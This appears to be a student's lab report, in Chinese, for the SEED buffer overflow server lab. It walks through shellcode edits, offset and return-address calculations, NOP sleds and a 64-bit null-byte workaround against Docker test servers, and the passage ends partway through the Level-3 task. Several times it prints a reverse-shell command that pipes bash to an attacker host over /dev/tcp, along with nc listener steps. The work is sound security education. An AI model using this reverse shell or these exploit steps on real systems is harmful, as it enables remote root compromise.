Buffer Overflow Attack Lab (Server Version)实验报告
姓名：王子卓
学号：57123242
实验报告需求：按实验指导书按步执行，实验报告记录执行的命令，对执行结果截屏，并对指导书中提出的问题进行回答和截屏展示。

实验环境设置
本次实验使用Docker环境，需要启动4个不同的容器作为攻击对象，攻击从SEED主机发起
命令：
cd ~/Labsetup
cd server-code
make
make install
cd ..


sudo sysctl -w kernel.randomize_va_space=0 //关闭地址随机化ASLR
注：kernel：指定这是“内核”模块的参数。
randomize_va_space：这是参数的名字，全称是 Randomize Virtual Address Space（随机化虚拟地址空间），也就是我们常说的 ASLR（地址空间布局随机化）。
=0：这是赋予它的值，代表 “关闭”。
这个参数有三个值：
- 0：关闭随机化（攻击者的最爱，地址完全固定）。
- 1：保守随机化（堆、栈、库的基址随机）。
- 2：完全随机化（默认值，最安全，攻击难度极大）

sudo docker-compose build
sudo docker-compose up -d //构建并启动Docker容器

注：如何解决连接超时：除了使用国内镜像，还可以连接外网VPN

sudo docker ps //验证容器是否正常运行


实验步骤

2.1 Task 1: Get Familiar with the Shellcode
本任务通过设置和打印环境变量来了解环境变量的值，实验需要在BASH环境下执行。
任务：编译并运行shellcode目录下的程序，观察其执行效果
位置：SEED
命令 :
cd ~/lab2/Labsetup/shellcode
./shellcode_32.py //生成了 codefile_32
./shellcode_64.py //生成了 codefile_64
Make //读取makefile把call_shellcode.c编译成a32.out和a64.out
./a32.out //a64.out的输出结果会是相似的
截图

图1：编译并执行程序，得到的输出结果
结果说明：
通过执行./shellcode_32.py 和./shellcode_64.py，我们生成了对应的Shellcode二进制文件（codefile_32和codefile_64）。随后使用make命令编译call_shellcode.c，生成了调用 Shellcode 的测试程序a32.out和a64.out。
验证了shellcode能够成功被加载到内存并跳转执行。（从输出结果可以看出codefile_32里的那串机器码被CPU当作指令逐条执行了，而且成功调用了系统的shell来解释这些命令）

任务：修改shellcode目录下的程序，让shellcode的功能为删除一个文件，观察其执行效果
位置：SEED
命令 :
touch /tmp/test.txt
ls -l /tmp/test.txt //创建用于删除的测试文件

gedit shellcode_32.py & //修改脚本
./shellcode_32.py
./a32.out //可以直接执行，因为a32.out没有变，不过先make一下也行
ls -l /tmp/test.txt //验证文件被删除
截图

图1：创建用于删除的测试文件

图2：修改前
注：AAAA/BBBB/CCCC/DDDD：是Shellcode预留的“指针数组内存槽”。作用是运行时填入/bin/bash、-c、命令、NULL这四个参数的真实内存地址，供execve系统调用使用。


图3：修改后

图4：终端不再打印文件列表和hello，测试文件也被删除了
结果说明：
在二进制层面，shellcode是死板的，它内部记录了命令字符串的起始位置，如果改变命令字符串的总长度，后面所有的地址偏移都会错位，shellcode就会崩溃，所以需要确保新命令和旧命令的总字符数完全相等。原字符数量为50，我们的新命令"/bin/rm /tmp/test.txt"共22个字符，所以我们要补上28个空格。
如果命令长度不保持完全一致，就会出现如下的报错：

图5：把占位符当成文件名参数

2.2 Task 2: Level-1 Attack
完成L1-Server的攻击任务。
任务：按任务书要求，启动docker，通过echo和nc命令访问L1-server，获取ebp和buffer地址信息
环境：SEED
命令
nc -nv -l 9090 //在攻击机上开门，等服务器主动连接
echo hello | nc 10.9.0.5 9090 //回到原终端，给L1服务器发消息，拿到地址信息
截图（可以有多组）
图1：等服务器主动连接

图2：回到原终端，给L1服务器发消息，拿到地址信息

此处我们得到的ebp为：0xffdab0a8，buffer为：0xffdab038

计算偏移量：offset=ebp-buffer+4=0xffdab0a8-0xffdab038+4=0x70+4=116=0x74
（+4是因为返回地址保存在ebp上面四个字节，原本buffer长度112加上4字节返回地址，就是开始改写返回地址的地方）

计算返回地址：ret=buffer+200=0xffdab038+200=0xffdab038+0xc8=0xffdab100
（返回地址是我们想让程序跳转去执行shellcode的内存地址，文件总长是517字节，假设len(shellcode)是40字节，那么start=477，意味着从索引477的位置开始是恶意代码，前面476为放上空位，这一段被称为NOP雪橇，只需要把返回地址指向NOP区域的某个位置，程序就会一直滑行到我们的目的代码处，200是随机选择可以改变的数字，只要能确保返回地址落在NOP Sled上，而不必精确命中Shellcode的开头即可。
注：
nc NetCat缩写，用于建立连接，监听端口，传输数据
-n No DNS，不进行域名解析，直接用IP提高速度
-v Verbose，详细输出，让nc打印更多信息
-l listen监听模式，让nc作为服务器，监听指定端口

任务：根据获取的ebp和buffer信息，修改exploit.py生成攻击文件，向 L1-server发送攻击文件并观察效果
环境：SEED
命令
./exploit.py
ls -l badfile
cat badfile | nc 10.9.0.5 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：第一次攻击，没有命中，原因是攻击时栈顶起始位置发生了漂移，我们重新计算ret（offset是固定的，不用修改）


图3：攻击成功，获得root
个人理解：我们的攻击目标是希望函数执行完后不回到原来的返回地址，反而跳转去执行我们的恶意代码。具体实现方法是：我们向buffer里塞入超长数据，把数据一直塞到原来的返回地址上，并把返回地址修改成我们恶意代码的地址。

任务：修改exploit.py文件，实现reverse shell功能，向 L1-server发送攻击文件并观察效果
环境：SEED
命令
"/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1 *"依此修改文件
nc -lvn 5555
./exploit.py
cat badfile | nc 10.9.0.5 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：攻击成功，获得root
exploit文件修改详解：
/bin/bash/i 启动一个带有提示符（#或$）、支持Ctrl+C、支持命令历史交互的bash程序
> /dev/tcp/10.9.0.1/5555 让bash的所有打印结果打包发送到攻击机10.9.0.1的5555端口
0<&1 让bash的标准输入从网络连接上读取
2>&1 把错误输出重定向到网络，报错信息能弹回自己的屏幕上

反向Shell（Reverse Shell）：服务器主动连出来，连接到事先开好的监听器（nc -lvn 5555）。防火墙通常允许内部机器主动访问外网（因为要上网），所以这招能轻松穿透NAT和防火墙。

2.3 Task 3: Level-2 Attack
完成L2-Server的攻击任务。任务要求：不知道ebp的位置时，如何安放ret地址的位置。
任务：按任务书要求，启动docker，通过echo和nc命令访问L2-server，获取buffer地址信息
环境：SEED
命令
echo hello | nc 10.9.0.6 9090
^C
截图（可以有多组）

图1：回到原终端，给L2服务器发消息，拿到地址信息

任务：根据获取的buffer信息，修改exploit.py生成攻击文件，向 L2-server发送攻击文件并观察效果
环境：SEED
命令:
./exploit.py
cat badfile | nc 10.9.0.6 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：攻击成功
关于：为什么这样修改exploit.py?
给L2服务器发消息没有拿到ebp，根据task1的计算方法，我们没办法确定offset，所以增加了一个循环进行尝试。
已知缓冲区大小为100-300字节（这是实验手册上的内容，在真实场景下应该是要自己fuzzing来推测缓冲区大小的，这里直接进入下面的计算环节），编译器在buffer和ebp之间加入栈帧对其空间，在我们32位的编译环境下，这个固定开销通常是8个字节，所以ebp-buffer大约等于缓冲区大小+8字节。按照我们已知的范围，最小offset=100+8+4=112，最大offset=300+8+4=312，所以我们的循环范围再比这个扩大一点点，为100-320。
start=517-len(shellcode)，shellcode总长大约为120-130位，所以start大约在396。CPU拿到ret之后会从buffer的位置向后跳转308，而308小于396，此处仍然是NOP，可以一直滑到shellcode位置。
总而言之，我们的内存分布情况大致如下：0-99为NOP滑梯，100-320是我们填入的返回地址，321-396为NOP滑梯，397-517为shellcode。

任务：修改exploit.py文件，实现reverse shell功能，向 L2-server发送攻击文件并观察效果
环境：SEED
命令
"/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1 *"
nc -lnv 5555
./exploit.py
cat badfile | nc 10.9.0.6 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：攻击成功，获得root

2.4 Task 4: Level-3 Attack
完成L3-Server的攻击任务。任务要求：针对64位程序，shellcode的ret addr中必须有0时，如何防止shellcode中的attackcode。
任务：按任务书要求，启动docker，通过echo和nc命令访问L3-server，获取rbp和buffer地址信息
环境：SEED
命令
echo hello | nc 10.9.0.7 9090
^C
截图（可以有多组）

图1：方法同上获得buffer和rbp地址

任务：根据获取的buffer信息，修改exploit.py生成攻击文件，向 L3-server发送攻击文件并观察效果
环境：SEED
命令
./exploit.py
cat badfile | nc 10.9.0.7 9090
Exploit文件：

图1：修改后的exploit文件
截图（可以有多组）

图2：攻击成功
核心问题：
在64位Linux中，用户空间的栈地址严格限制在0x0000000000000000到0x00007FFFFFFFFFFF之间。这就意味着，任何有效的64位返回地址，其最高的2个字节（16位）必然是0x00，0x00。
strcpy的特性是遇到字节\x00就停止复制。如果在 64 位攻击中，把返回地址（带 \x00）放在 Payload 前面，和task2里一样把 Shellcode 放在 Payload 末尾，strcpy 会在复制返回地址时遇到 \x00 而提前终止，导致后面的 Shellcode 根本没机会被复制进栈
解决方法：
strcpy 从偏移 0 开始复制，先把 120 多字节的 Shellcode 完整地写进了栈。当它复制到偏移 216（返回地址位置）并碰到 \x00 时，即使停止复制，Shellcode 已经完整地存在于低地址区域了。

任务：修改exploit.py文件，实现reverse shell功能，向 L3-server发送攻击文件并观察效果
环境：SEED
命令
"/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1 *"
nc -lnv 5555
./exploit.py
